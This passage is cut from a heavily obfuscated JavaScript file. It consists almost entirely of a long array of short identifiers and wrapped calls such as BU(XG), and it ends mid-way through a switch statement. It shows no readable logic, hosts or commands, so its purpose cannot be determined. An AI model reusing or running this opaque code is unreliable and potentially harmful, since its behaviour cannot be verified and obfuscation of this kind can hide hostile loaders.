),XG,RM,r7,BU(hM),BU(DK),BU(Nn),Kj,BU(RV),jf,w7,BU(A3),[Kj],w7,BU(Zt),r7,[VU],BU(CV),Lm,BU(X7),BU(n2),[If],hK,BU(r7),[vO],BU(WX),jf,jf,r7,BU(x1),A3,[DK],BU(Gm),XP,BU(S2),DK,RM,BU(w7),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(hK),hK,BU(r7),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],BU(wA),ZV,BU(r7),O7,Uf,RV,BU(zn),Nn,BU(WX),S3,BU(S2),BU(pj),K9,sN,BU(QF),hK,BU(cK),K9,cl,Nn,jf,BU(Jt),r7,BU(lE),A2,BU(xC),Uf,BU(qE),PX,zn,[jf],[Dx],BU(X7),B2,K9,BU(Zp),Gm,[S2],kn,BU(kf),r7,[VU],BU(w7),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(Zz),XG,RM,r7,BU(hM),BU(DK),BU(Nn),Kj,BU(RV),jf,w7,BU(A3),[Kj],w7,BU(Zt),r7,[VU],BU(CV),Lm,BU(X7),BU(n2),[If],hK,BU(r7),tP,BU(lE),nl,[ZV],BU(WX),jf,jf,r7,BU(x1),[Kj],Gm,BU(Wp),Zt,BU(r7),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],BU(O7),[If],BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],Wp,BU(pO),tP,[mv],BU(cK),[Kj],IN,BU(c7),Wp,BU(pO),[n2],BU(PX),CV,BU(QF),hK,BU(cK),XP,BU(Kj),[DK],BU(Gm),IN,RV,jf,BU(B2),BU(S2),RM,BU(K9),zj,BU(fM),Gm,BU(B2),wK,BU(fM),q1,[AV],AV,K9,jf,BU(nl),lE,BU(VU),Kj,BU(w2),pr,BU(lE),A2,BU(xC),Uf,BU(Cn),z7,A2,jf,BU(zn),zj,K9,XG,BU(kn),nl,XP,BU(Jt),gn,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),BU(S2),ZO,BU(XG),nl,BU(zj),BU(O1),PX,zn,[jf],BU(tP),w2,[w7],BU(cK),kn,BU(B2),[DK],BU(Gm),XP,BU(S2),DK,RM,BU(w7),KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),BU(Zt),OP,BU(wK),Kj,BU(zn),[xC],BU(gn),kg,BU(WX),w2,BU(x1),K9,tP,BU(Nn),RV,lE,BU(B2),zj,BU(WX),A2,S2,BU(zj),BU(QF),gn,BU(tP),wA,BU(B2),A2,BU(XG),BU(Zt),S3,BU(S2),BU(NF),QF,CV,BU(Jt),BU(RM),w2,BU(B2),A2,BU(XG),BU(kn),[q1],r7,BU(S2),DK,RM,BU(w7),[kg],BU(OP),jf,lE,w2,BU(S2),DK,RM,BU(w7),[n2],BU(O1),ZV,BU(nl),[Wp],BU(nl),K9,cl,Nn,jf,BU(Jt),ZV,CV,BU(Lm),zn,[jf],BU(Gm),w7,BU(hK),w2,BU(Cn),tP,BU(A3),kn,BU(Qz),tP,nl,BU(B2),jf,BU(P4),jf,kf,RM,jf,BU(RM),BU(hM),KV,BU(tP),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(vF),BU(K9),jf,lE,Zp,BU(kf),r7,BU(tP),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(vF),wK,QF,B2,K9,BU(Zp),Gm,[S2],w7,BU(Zt),BU(Nn),BU(XG),wA,BU(Wp),[fM],Lz,Wp,jf,BU(xC),CV,BU(Jt),Zp,BU(A3),wK,O1,BU(NF),KV,BU(r7),O1,BU(pj),jf,BU(lE),w7,BU(A2),RM,BU(zj),BU(gg),r7,BU(bF),RM,BU(zj),BU(n2),r7,[DK],BU(Gm),Gm,zn,BU(Lm),zn,[jf],BU(Gm),Gm,BU(tP),w2,[w7],BU(ZV),wA,[TS],BU(hK),kf,BU(gn),kn,BU(nl),BU(lE),nl,lE,BU(Uf),[S2],Kv,BU(gn),r7,BU(bF),RV,BU(S2),BU(kf),ZV,BU(gn),K9,r7,BU(WX),gn,BU(AV),Cn,BU(X7),Kj,B2,BU(ZO),CV,[A3],BU(B2),[DK],BU(Gm),xm,BU(nl),BU(VU),BU(Uf),BU(cl),w7,BU(hK),w2,BU(x1),XP,BU(zj),BU(AV),[r7],BU(WX),O7,BU(Zp),Zz,BU(pj),xC,mv,[QC],BU(r7),[xF],BU(hK),Zz,BU(pj),Uf,tP,BU(S2),BU(K9),B2,BU(tP),tP,BU(wA),pr,BU(tP),XP,BU(Lm),zn,[jf],BU(Gm),IN,BU(AV),w2,BU(x1),kn,BU(B2),[DK],BU(Gm),tP,zn,[jf],BU(tP),DK,[Kj],kn,BU(kf),r7,BU(S2),DK,RM,BU(AV),ZV,BU(Zt),Dx,xC,BU(Kj),RV,BU(zj),BU(zj),B2,VU,BU(DK),BU(gn),r7,[DK],BU(Gm),Gm,BU(B2),wK,BU(fM),If,[QC],BU(hK),jf,OP,zn,[jf],BU(tP),AV,BU(pr),hK,BU(pO),[Kj],z7,BU(Dx),r7,BU(tP),O7,zn,jf,BU(XG),Nn,BU(Jt),Zp,BU(tP),ZV,BU(cK),wK,QF,zn,[jf],BU(Gm),Kv,BU(ZG),w2,BU(x1),kn,BU(Nn),BU(tP),ZV,BU(kf),pr,BU(pr),hK,BU(hK),A3,BU(A3),r7,BU(r7),BU(RM),w2,BU(B2),A2,BU(XG),BU(kn),RM,Cn,BU(x1),XP,BU(Lm),zn,[jf],BU(Gm),pr,BU(Zz),w2,BU(x1),kn,BU(Nn),BU(tP),ZV,BU(kf),pr,BU(pr),hK,BU(hK),A3,BU(A3),r7,BU(r7),BU(RM),kn,BU(S2),RM,BU(K9),zj,BU(Kv),RM,Cn,BU(x1),XP,BU(zj),BU(ZG),Gm,BU(nl),[Wp],BU(nl),[Qs],XP,jf,BU(RV),BU(DK),BU(Kj),S2,BU(DK),jf,BU(B2),BU(lE),xC,BU(r7),NF,zn,[jf],BU(tP),DK,[Kj],XP,BU(r7),c7,BU(AV),Zp,BU(Zp),DK,Uf,vF,BU(S2),xC,BU(nl),BU(pr),jf,OP,zn,[jf],BU(Gm),XP,BU(w2),tP,BU(w7),[Kj],A3,BU(qE),r7,[DK],BU(Gm),kn,BU(Zp),DK,Uf,A3,BU(Uf),BU(xC),zn,BU(Cn),jf,OP,zn,[jf],[Dx],BU(X7),B2,K9,BU(Zp),A2,jf,BU(wK),Zp,XG,BU(RV),Kj,BU(xC),Uf,BU(pO),w2,BU(tP),wA,lE,BU(Nn),xC,BU(ZV),r7,BU(tP),[sN],BU(x1),kn,BU(CV),BU(lE),wK,BU(RV),BU(w7),ZO,RM,gn,[DK],BU(Gm),A3,BU(PX),Wp,BU(pO),wA,BU(DK),K9,lE,BU(DK),BU(CV),BU(QF),FF,BU(Wp),Cn,BU(tP),tP,BU(cl),Nn,PX,BU(hK),Cn,BU(tP),[sN],BU(r7),BU(B2),BU(zj),pj,zn,[jf],BU(tP),DK,[Kj],XP,BU(r7),c7,BU(AV),Zp,BU(Zp),DK,Uf,vF,BU(S2),xC,BU(nl),BU(pr),jf,OP,zn,[jf],BU(Gm),XP,BU(w2),DK,[Kj],Gm,BU(wA),hK,[JB],BU(A3),r7,BU(r7),pO,BU(pO),pj,BU(pj),AV,BU(AV),cK,BU(cK),cl,BU(cl),Zp,BU(Zp),ZG,BU(ZG),gn,BU(gn),Zz,BU(Zz),z7,BU(z7),x1,BU(x1),KV,BU(KV),bF,BU(bF),w2,BU(w2),gg,BU(xC),r7,[DK],BU(Gm),kn,BU(Zp),DK,Uf,A3,BU(Uf),BU(xC),zn,BU(Cn),jf,OP,zn,[jf],[Dx],BU(X7),B2,K9,BU(Zp),A2,jf,BU(wK),Zp,XG,BU(RV),Kj,BU(xC),Uf,BU(pO),w2,BU(tP),wA,lE,BU(Nn),xC,BU(ZV),r7,BU(tP),[sN],BU(x1),kn,BU(CV),BU(lE),wK,BU(RV),BU(w7),ZO,RM,gn,[DK],BU(Gm),Kv,BU(gn),NF,zn,[jf],BU(tP),DK,kn,[O7],BU(nl),nl,BU(VU),z7,S2,BU(DK),jf,BU(B2),BU(lE),[K9],BU(w2),AV,Uf,BU(Gm),Gm,BU(Nn),[x1],BU(A3),jf,A3,[DK],BU(Gm),Gm,nl,BU(B2),jf,BU(Wp),Zz,[S2],XP,BU(r7),Wp,BU(Nn),[x1],BU(cl),kf,S2,BU(DK),jf,BU(B2),BU(lE),[K9],BU(wA),tP,BU(kf),r7,BU(tP),r7,DK,jf,BU(DK),BU(lE),xC,BU(Kj),Nn,BU(xC),BU(xC),q1,BU(B2),BU(Kj),BU(ZV),ZV,BU(Zt),r7,BU(tP),cl,lE,jf,BU(ZV),r7,[DK],BU(A2),Lm,BU(tP),XG,Nn,jf,jf,Zt,BU(WX),BU(zn),RM,QF,BU(sN),BU(RV),zn,BU(wK),XG,B2,BU(Nn),Uf,BU(VU),Cn,BU(tP),tP,[mv],Lm,jf,BU(c9),w2,nl,BU(B2),jf,BU(Zp),Zz,gg,BU(Jt),kf,BU(Dx),NF,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(tP),ZV,BU(Dx),c7,BU(AV),Zp,BU(Zp),DK,Uf,vF,BU(S2),xC,BU(nl),BU(pr),jf,OP,zn,[jf],BU(Gm),XP,BU(w2),DK,kn,BU(B2),[DK],BU(Gm),kn,BU(Zp),DK,Uf,A3,BU(Uf),BU(xC),zn,BU(Cn),jf,OP,zn,[jf],[Dx],BU(X7),B2,K9,BU(Zp),A2,jf,BU(wK),Zp,XG,BU(RV),Kj,BU(xC),Uf,BU(pO),w2,BU(tP),wA,lE,BU(Nn),xC,BU(ZV),r7,BU(tP),[sN],BU(x1),kn,BU(CV),BU(lE),wK,BU(RV),BU(w7),ZO,RM,P4,BU(K9),BU(OP),BU(VU),Qz,BU(lE),BU(RV),Nn,BU(Wp),WX,BU(lE),B2,VU,[Sh6],BU(vF),AV,Uf,BU(Gm),Gm,BU(Nn),[x1],BU(A3),kn,BU(nl),BU(tP),[sN],BU(r7),BU(Kj),B2,sN,ZO,BU(Nn),BU(XG),RM,wK,BU(Kj),[DK],BU(Gm),XP,BU(tP),O7,DK,ZO,K9,BU(Uf),XG,BU(w2),BU(VU),X9,[DK],BU(w2),RM,wA,nl,BU(B2),jf,BU(pr),wK,Zt,BU(lE),wK,BU(RV),BU(w7),wK,zj,gn,[DK],BU(Gm),XP,BU(tP),O7,DK,ZO,K9,BU(Uf),XG,BU(w2),BU(VU),X9,[DK],BU(w2),RM,wA,BU(Nn),[x1],BU(cl),AV,BU(lE),BU(RV),Nn,BU(Wp),WX,BU(lE),B2,VU,[Sh6],BU(O7),ZV,BU(lE),zn,BU(PX),Lz,BU(lE),DK,BU(S3),NF,VU,BU(lE),BU(K9),DK,B2,BU(S3),Kj,Kj,B2,BU(ZO),RV,BU(x1),O7,BU(ZV),pO,ZO,BU(xC),Nn,BU(RM),zn,BU(Jt),RM,BU(RM),x1,lE,BU(Nn),nl,K9,BU(nl),BU(pr),RM,BU(RM),vF,xC,BU(zn),Uf,DK,Kj,BU(zn),BU(lE),xC,DK,BU(K9),BU(Nn),BU(pr),RM,BU(RM),pO,nl,Kj,BU(VU),BU(B2),RV,jf,BU(Jt),RM,BU(RM),x1,lE,BU(Kj),DK,nl,BU(Zp),RM,BU(RM),Gm,BU(XG),BU(Kj),A2,BU(RV),B2,K9,BU(Uf),BU(x1),RM,BU(RM),Gm,BU(XG),BU(Kj),A2,BU(RV),B2,K9,BU(Uf),BU(Lm),zn,Nn,DK,BU(RM),VU,BU(DK),BU(w2),RM,BU(RM),Qz,BU(kg),BU(vO),P4,BU(B2),jf,BU(mv),zn,Nn,DK,BU(RM),VU,BU(DK),BU(w2),RM,BU(RM),Kv,BU(zj),zj,BU(z7),BU(lE),BU(wK),RM,BU(RM),cl,zn,BU(B2),jf,BU(mv),zn,Nn,DK,BU(RM),VU,BU(DK),BU(n2),bg,RM,DK,BU(kn),Zz,BU(hM),jf,wK,Zt,BU(lE),wK,BU(RV),BU(w7),A2,nl,NF,BU(lE),wK,BU(RV),BU(pr),pr,B2,BU(RM),BU(wA),CV,gn,[DK],BU(Gm),XP,BU(tP),w7,DK,BU(Uf),DK,BU(Cn),DK,XP,jf,BU(XP),K9,Cn,BU(x1),[Qs],jf,jf,Uf,O7,zn,jf,BU(XG),Nn,[QF],BU(Jt),hK,BU(PX),NF,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(Gm),z7,BU(O7),O7,zn,jf,BU(XG),Nn,[QF],BU(Jt),wA,BU(Wp),NF,zn,[jf],BU(tP),DK,[Kj],XP,BU(r7),OP,lE,BU(Jt),tP,BU(kf),OP,lE,BU(wA),ZV,BU(lE),nl,lE,BU(Uf),[S2],w7,BU(Zt),[fM],P4,Lm,jf,Nn,BU(ZO),zn,BU(Nn),jf,B2,BU(QF),J7,Nn,zj,BU(X7),wK,BU(x1),zj,BU(XG),XG,BU(nl),Uf,ZV,BU(lE),zn,BU(Wp),PX,BU(DK),VU,BU(zn),A2,BU(XG),BU(w2),BU(VU),Kv,BU(wK),BU(K9),Uf,Uf,BU(Zp),nl,K9,wA,BU(Wp),Zt,BU(r7),ZV,BU(lE),zn,BU(P4),O7,BU(XG),BU(zn),B2,Uf,BU(RM),VU,BU(DK),BU(tP),BU(VU),kf,BU(wK),BU(K9),Uf,Uf,A2,Uf,DK,BU(K9),A2,BU(RV),BU(zj),A2,BU(Nn),[FF],BU(A2),RM,Uf,BU(zj),B2,BU(ZG),nl,wK,ZV,BU(r7),OP,BU(Uf),BU(xC),B2,BU(RM),Kj,K9,BU(gn),QF,BU(r7),ZV,BU(lE),zn,[tP],tP,BU(pO),[w2],BU(B2),BU(xC),B2,BU(RM),Kj,K9,Nn,BU(zj),BU(wK),BU(K9),Uf,Uf,BU(S3),K9,tP,BU(Nn),[FF],BU(gn),QF,BU(r7),ZV,BU(lE),zn,[tP],tP,BU(pO),[w2],BU(Nn),BU(Nn),[FF],Nn,BU(zj),BU(wK),BU(K9),Uf,Uf,BU(S3),XP,BU(wA),Zz,[S2],IN,BU(c7),[fM],P4,Lm,jf,Nn,BU(ZO),zn,BU(Nn),jf,B2,BU(QF),J7,Nn,zj,BU(X7),wK,BU(x1),zj,BU(XG),XG,BU(nl),Uf,ZV,BU(lE),zn,BU(Wp),PX,BU(DK),VU,BU(zn),A2,BU(XG),BU(w2),BU(VU),Kv,BU(wK),BU(K9),Uf,Uf,BU(pj),BU(ZO),nl,K9,hK,BU(PX),c7,BU(z7),ZV,BU(lE),zn,BU(P4),O7,BU(XG),BU(zn),B2,Uf,BU(RM),VU,BU(DK),BU(tP),BU(VU),kf,BU(wK),BU(K9),Uf,Uf,A2,Uf,DK,BU(K9),A2,BU(RV),BU(zj),A2,BU(Nn),[FF],BU(A2),RM,Uf,BU(zj),B2,BU(ZG),nl,wK,r7,BU(kf),OP,BU(Uf),BU(xC),B2,BU(RM),Kj,K9,BU(pO),zj,kf,BU(z7),ZV,BU(lE),zn,[tP],z7,BU(Zz),[w2],BU(B2),BU(xC),B2,BU(RM),Kj,K9,Nn,BU(zj),BU(wK),BU(K9),Uf,Uf,BU(S3),K9,tP,BU(Nn),[FF],BU(pO),zj,kf,BU(z7),ZV,BU(lE),zn,[tP],z7,BU(Zz),[w2],BU(Nn),BU(Nn),[FF],Nn,BU(zj),BU(wK),BU(K9),Uf,Uf,BU(S3),XP,jf,BU(Lm),K9,Uf,BU(Nn),Kj,jf,Nn,lE,BU(B2),[DK],Nn,BU(kg),B2,Uf,BU(Dv),zn,B2,BU(RM),Kj,K9,BU(gn),pj,BU(tP),Cn,BU(xC),B2,BU(RM),Kj,K9,RM,jf,BU(RV),nl,BU(B2),jf,BU(pO),Zz,B2,Uf,BU(S3),A2,[FF],BU(gn),pj,BU(tP),cl,BU(Nn),[FF],RM,jf,BU(RV),nl,BU(B2),jf,BU(pO),Zz,B2,Uf,BU(pr),Dx,zn,B2,BU(RM),Kj,K9,BU(gn),gn,BU(cl),Cn,BU(xC),B2,BU(RM),Kj,K9,BU(pO),Zp,jf,BU(RV),nl,BU(B2),jf,BU(pO),Zz,B2,Uf,BU(pr),gg,A2,[FF],BU(gn),gn,BU(cl),cl,BU(Nn),[FF],BU(pO),Zp,jf,BU(RV),nl,BU(B2),jf,xC,jf,jf,BU(Jt),Cn,BU(tP),[sN],BU(r7),BU(nl),BU(RM),Dx,[QC],BU(r7),O7,Kj,jf,BU(cl),O7,RV,BU(z7),DK,K9,wA,BU(tP),DK,hM,BU(hM),Uf,kf,BU(lE),A2,BU(xC),Uf,BU(pO),jf,OP,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(A2),lE,gg,BU(XP),jf,wK,Zt,BU(lE),wK,BU(RV),BU(w7),mv,XG,gn,[DK],BU(Gm),pr,BU(WX),r7,BU(tP),w7,BU(RV),B2,VU,BU(Cn),S3,BU(wK),BU(Kj),BU(VU),pO,BU(P4),NF,zn,[jf],[Dx],[O7],bF,Wp,jf,BU(xC),CV,BU(x1),Zz,RM,BU(c7),Wp,jf,BU(xC),CV,BU(Jt),w2,BU(x1),jf,A3,[DK],BU(Gm),XP,B2,BU(Kv),r7,BU(n2),WX,BU(pj),Qz,jf,BU(mv),zn,[jf],BU(tP),w2,BU(Cn),tP,BU(A3),[Kj],w7,[Qz],BU(P4),jf,r7,BU(kf),P4,nl,BU(B2),jf,BU(c7),BU(CV),Qz,BU(nl),BU(RM),DK,DK,K9,Uf,BU(B2),BU(DK),BU(wA),BU(DK),YP,r7,[mv],RM,BU(B2),BU(tP),O7,[KV],BU(tP),jf,Gm,BU(bF),BU(zj),[KV],BU(OP),Zz,Kj,BU(zn),[xC],BU(X7),Dv,jf,BU(zj),BU(bF),BU(ZV),J7,jf,NF,Kj,BU(zn),[xC],BU(X9),Zz,BU(n2),[If],tP,nl,BU(B2),jf,BU(x1),YP,Zt,BU(cK),[Kj],Gm,[TS],[JB],BU(gn),J7,lE,BU(Wp),r7,BU(WX),BU(YP),zn,BU(XG),pO,BU(P4),BU(YP),ZO,RM,ZV,BU(lE),nl,lE,[O7],z7,BU(PX),BU(X7),hK,BU(Zt),Zt,BU(r7),[PX],w2,BU(x1),jf,Uf,[sN],BU(Cn),XG,Nn,jf,jf,kf,BU(A3),kn,[O7],sN,A2,zj,BU(Uf),BU(lE),xC,BU(w2),hK,BU(cK),BU(zj),YP,jf,Zt,BU(cK),A3,[DK],BU(O7),Zt,BU(WX),BU(YP),ZO,w2,[BV],BU(w7),tP,B2,K9,BU(Zp),A2,BU(D1),nl,Zz,BU(WX),BU(X7),tP,BU(Wp),PX,BU(Zz),[PX],hK,BU(cK),jf,Uf,[r7],BU(cK),BU(K9),jf,lE,ZG,BU(AV),wA,Uf,BU(lE),BU(Kj),BU(pO),tP,BU(pO),Cn,BU(X7),Kj,B2,BU(ZO),BU(cK),K9,A3,BU(AV),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(AV),YP,jf,kf,BU(A3),wK,Zt,BU(WX),BU(YP),zn,BU(nl),wK,wA,[A3],BU(zn),BU(P4),BU(YP),zn,BU(XG),pr,BU(c7),r7,B2,BU(Lm),K9,Uf,BU(Nn),Kj,jf,Nn,lE,BU(nl),BU(lE),nl,lE,[O7],BU(nl),wA,BU(hK),jf,Cn,nl,BU(B2),jf,BU(x1),YP,Zt,BU(r7),cl,[DK],BU(Cn),jf,lE,ZV,BU(Dx),Zt,BU(r7),cl,[DK],BU(tP),DK,K9,S3,A2,zj,BU(Uf),BU(lE),xC,BU(w2),ZV,BU(gn),BU(zj),YP,jf,Dx,BU(gn),jf,A3,[DK],zn,BU(Lm),K9,Uf,BU(Nn),Kj,jf,Nn,lE,[O7],cl,BU(pr),[gn],IN,RV,jf,BU(Kj),[DK],BU(Gm),Kv,zj,jf,BU(Kv),r7,BU(O7),S3,BU(WX),Qz,jf,BU(mv),zn,[jf],BU(tP),w2,BU(Cn),tP,BU(A3),kn,[O7],w2,BU(x1),kn,[O7],BU(VU),Jt,DK,BU(lE),BU(B2),Uf,BU(nl),BU(w7),vO,jf,r7,[mv],RM,BU(B2),BU(tP),XP,BU(x1),A3,[DK],BU(Gm),w7,BU(hK),w2,BU(Cn),tP,BU(A3),wK,Zz,[S2],Gm,BU(Wp),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),[A2],BU(r7),tP,BU(Uf),BU(YP),[zv],BU(ZV),[PX],w2,BU(x1),Uf,w7,BU(nl),BU(K9),BU(VU),lE,BU(hK),ZO,BU(S2),DK,XG,BU(zj),wK,r7,[DK],BU(w2),FF,A2,zj,BU(Uf),BU(lE),xC,BU(kn),[q1],Wp,BU(Cn),jf,Gm,BU(tP),kf,[WX],BU(w2),jf,lE,tP,BU(Wp),r7,BU(tP),kf,[WX],BU(cl),pO,BU(Nn),S2,BU(zj),BU(cK),K9,BU(RM),QF,kg,zn,BU(Gm),[q1],Wp,RV,jf,BU(c9),Wp,wK,zn,BU(kn),[q1],Wp,BU(P4),lE,Wp,jf,BU(xC),CV,BU(x1),gn,S2,BU(K9),BU(lE),BU(w7),w2,BU(x1),xC,BU(CV),Dv,Wp,BU(Kj),RV,BU(zj),BU(zj),B2,VU,BU(DK),BU(Jt),[q1],Wp,RV,jf,BU(ZG),P4,BU(KV),Lm,BU(Uf),vO,kg,A2,BU(O7),BU(gg),w7,VU,BU(w2),Lm,BU(Uf),BU(lE),cl,BU(x1),Uf,tP,BU(A3),BU(DK),BU(B2),BU(DK),Lm,BU(Uf),B2,NF,BU(Kj),S2,K9,BU(Kj),BU(DK),BU(Zz),mv,lE,Wp,jf,BU(xC),CV,BU(Kv),Kj,BU(DK),tP,BU(zn),RV,DK,BU(w2),tP,BU(w7),mv,WX,BU(hK),w2,BU(Cn),tP,BU(A3),xC,cK,BU(nl),[Wp],ZG,jf,BU(Kv),r7,BU(O7),S3,BU(WX),Qz,jf,BU(mv),zn,[jf],BU(tP),DK,kn,BU(nl),BU(S2),RM,BU(K9),zj,BU(fM),Gm,BU(B2),wK,BU(fM),hM,q1,BU(B2),BU(Kj),BU(gg),[AV],sN,q1,zj,BU(X7),Kj,BU(K9),BU(Uf),BU(cl),z7,A2,jf,BU(zn),zj,K9,XG,BU(XP),XP,BU(Uf),BU(IN),cl,DK,RV,DK,BU(lE),K9,BU(wK),xC,DK,BU(K9),BU(Nn),BU(w7),Gm,DK,BU(DK),BU(z7),cK,Kj,BU(zn),Nn,BU(xC),DK,RM,BU(nl),BU(w7),A3,Uf,Uf,DK,BU(A2),Nn,BU(Kj),lE,BU(r7),qE,wK,BU(q1),q1,BU(Gm),IN,K9,BU(RV),DK,Nn,BU(kn),XP,BU(Uf),BU(IN),wA,K9,BU(w7),A3,Kj,BU(zn),Nn,BU(xC),DK,RM,BU(nl),BU(ZV),BU(S2),Gm,DK,BU(DK),BU(z7),hM,xC,jf,BU(xC),CV,BU(Qs),IN,BU(Nn),zj,BU(Uf),BU(lE),xC,BU(DK),BU(Qz),ZG,zj,BU(lE),DK,BU(XP),Cn,BU(nl),X7,BU(xC),BU(w7),z7,BU(z7),Zz,BU(zj),[KV],BU(OP),Zz,Kj,BU(zn),[xC],BU(X7),BU(kf),DK,BU(B2),ZG,[CV],BU(KV),BU(S2),nl,XP,BU(Kv),DK,K9,pj,BU(NF),P4,BU(xC),BU(QF),FF,BU(Wp),AV,BU(KV),P4,BU(xC),BU(O1),PX,BU(Wp),cK,BU(QF),gn,BU(ZG),DK,K9,cl,BU(O7),S2,q1,VU,BU(zj),BU(OP),mv,bg,A2,BU(zn),BU(xC),X7,XG,BU(zj),BU(Dv),NF,K9,BU(Uf),BU(S2),A2,BU(w2),DK,Uf,[xF],BU(DK),BU(X7),Lz,XG,[XG],Uf,BU(x1),DK,Uf,tP,BU(Kj),XG,BU(zj),BU(Kj),X7,BU(DK),BU(B2),BU(ZV),Zp,BU(ZV),BU(X7),tP,BU(B2),wK,BU(fM),Dx,bg,A2,BU(zn),BU(cK),Uf,tP,BU(Uf),BU(YP),[zv],BU(vF),DK,K9,ZG,BU(cK),Wp,BU(Nn),[x1],BU(tP),gn,BU(sN),cK,BU(x1),z7,XG,BU(ZO),Nn,Uf,BU(A3),Zz,BU(O1),cK,BU(x1),KV,DK,xC,BU(Nn),BU(VU),lE,BU(CV),CV,zj,lE,K9,nl,BU(ZG),z7,BU(If),cK,BU(x1),pj,BU(nl),xC,BU(RV),A2,BU(mv),xC,BU(Nn),BU(n2),PX,BU(DK),BU(Kj),wK,BU(K9),jf,BU(Nn),B2,BU(Kj),mv,BU(ZG),x1,BU(pj),[QE],BU(ZV),KV,BU(q1),[QE],RV,BU(AV),bF,BU(zj),cK,BU(x1),wA,BU(XG),BU(Kj),A2,BU(RV),B2,K9,BU(Uf),BU(z7),w2,BU(Zz),cK,BU(x1),AV,BU(lE),BU(RV),Nn,BU(Wp),WX,BU(lE),B2,VU,BU(Cn),gg,BU(zn),cK,BU(x1),O7,zn,jf,BU(D1),zn,Nn,DK,BU(RM),VU,BU(DK),BU(wA),Cn,BU(tP),O7,DK,ZO,K9,BU(Uf),XG,BU(w2),BU(VU),X9,[DK],BU(w2),RM,IN,BU(nl),BU(DK),BU(ZV),cK,BU(Zp),pr,XG,BU(ZO),Nn,Uf,BU(Zz),O1,CV,jf,BU(RV),nl,BU(B2),jf,BU(pO),Cn,VU,BU(pO),KV,BU(cl),pO,BU(Kj),BU(sN),hK,BU(x1),pO,BU(Kj),wK,BU(ZV),Zt,BU(KV),gn,B2,BU(O7),FF,X7,jf,BU(RV),nl,BU(B2),jf,BU(pO),cK,BU(Uf),BU(NF),O7,BU(z7),wA,BU(B2),zn,BU(pj),qE,BU(cK),A3,BU(kg),BU(sN),OP,BU(w2),kf,X7,BU(cK),wK,BU(gg),cl,BU(XG),BU(c7),Kj,BU(bF),A3,BU(kg),K9,BU(O1),PX,BU(pj),Zz,B2,Uf,BU(Zz),ZV,RM,BU(XP),wK,Zt,BU(lE),wK,BU(RV),BU(w7),xC,XG,Uf,NF,BU(lE),wK,BU(RV),BU(pr),pr,B2,BU(RM),BU(wA),CV,gn,[DK],BU(Gm),XP,BU(tP),w7,DK,BU(Uf),DK,BU(Cn),DK,XP,BU(nl),[S2],vF,BU(O7),S3,qE,BU(XP),K9,Cn,BU(x1),[Qs],jf,wK,r7,[DK],BU(Gm),tP,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(Gm),XP,BU(tP),O7,zn,jf,BU(XG),Nn,[QF],jf,BU(Kv),DK,BU(DK),DK,wK,Zt,BU(lE),wK,BU(RV),BU(w7),kg,VU,pj,BU(tP),tP,BU(pr),S2,r7,BU(tP),w7,BU(RV),B2,VU,BU(Cn),Cn,BU(tP),tP,BU(cl),BU(lE),wA,BU(DK),XG,DK,BU(sN),CV,RV,jf,BU(wK),VU,BU(lE),BU(r7),[PX],w2,BU(tP),tP,BU(cl),BU(XG),Cn,BU(tP),tP,BU(pr),BU(zj),K9,AV,BU(RV),nl,BU(VU),BU(gn),kf,B2,K9,XG,BU(RV),BU(hK),DK,wK,Zt,BU(lE),wK,BU(RV),BU(w7),Lm,K9,NF,BU(lE),wK,BU(RV),BU(pr),pr,B2,BU(RM),BU(wA),CV,gn,[DK],BU(Gm),XP,BU(tP),w7,DK,BU(Uf),DK,BU(Cn),DK,XP,jf,BU(XP),K9,Cn,BU(x1),[Qs],jf,wK,r7,[DK],BU(Gm),tP,zn,[jf],BU(tP),Zp,BU(A3),kn,BU(B2),[DK],BU(Gm),XP,BU(tP),O7,zn,jf,BU(XG),Nn,[QF],jf,BU(Kv),DK,XP,BU(XP),BU(DK),DK,wK,BU(DK),BU(Kj),B2,BU(K9),BU(VU),zj,B2,BU(S2),wK,BU(lE),DK,BU(Kj),DK,BU(xC),q1,BU(B2),BU(Kj),Uf,BU(Kj),B2,B2,BU(xC),DK,RV,DK,BU(DK),BU(B2),kg,BU(Nn),zj,BU(Uf),BU(lE),xC,BU(XP),sN,J7,B2,BU(B2),[xC],BU(X7),wK,BU(Kj),S3,K9,BU(nl),BU(A2),A2,BU(XG),K9,DK,Nn,jf,BU(Zz),Qz,BU(wK),BU(K9),lE,RV,BU(B2),Nn,BU(xC),Nn,BU(Wp),c7,VU,BU(Kj),BU(Kj),BU(J7),O7,BU(A2),BU(lE),wK,BU(DK),BU(Uf),K9,BU(K9),jf,Uf,BU(zn),VU,BU(lE),BU(Nn),DK,xC,BU(Nn),BU(VU),lE,BU(X7),bF,zn,BU(A2),nl,BU(D1),zn,A2,BU(Kj),VU,DK,BU(Kj),Nn,BU(xC),BU(RV),BU(DK),wK,Nn,XG,BU(Nn),BU(VU),lE,BU(RV),CV,K9,BU(nl),BU(VU),Nn,BU(gg),A2,lE,lE,RM,DK,BU(lE),BU(xC),A2,[XG],A2,BU(DK),jf,BU(Uf),BU(DK),BU(zj),BU(DK),Uf,BU(zj),BU(bg),Lz,xC,BU(Nn),BU(VU),lE,RV,S3,Kj,BU(Nn),K9,BU(w7),Lz,n2,zn,BU(K9),BU(Nn),BU(DK),A2,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(DK),lE,BU(DK),VU,BU(S2),BU(bF),Lm,BU(Dx),sN,B2,lE,BU(S2),BU(Kj),DK,K9,nl,nl,BU(zn),A2,BU(XG),DK,BU(A2),xC,lE,BU(gg),Dv,S2,BU(xC),S2,BU(zj),RV,FF,jf,BU(K9),BU(nl),BU(XG),Nn,Dv,BU(VU),Uf,VU,BU(zn),Nn,BU(FF),Wp,BU(xC),B2,VU];KN+=lJ;}break;case 